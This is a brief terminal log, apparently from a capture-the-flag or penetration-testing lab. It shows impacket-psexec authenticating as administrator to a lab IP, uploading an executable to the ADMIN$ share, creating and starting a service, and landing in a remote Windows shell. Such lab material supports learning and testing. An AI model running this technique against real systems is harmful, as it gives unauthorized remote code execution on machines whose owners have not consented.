 (root㉿Shang)-[/home/shang/Desktop]
# /usr/bin/impacket-psexec administrator@10.129.66.185
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.66.185.....
[*] Found writable share ADMIN$
[*] Uploading file XlKuyJpY.exe
[*] Opening SVCManager on 10.129.66.185.....
[*] Creating service buGF on 10.129.66.185.....
[*] Starting service buGF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.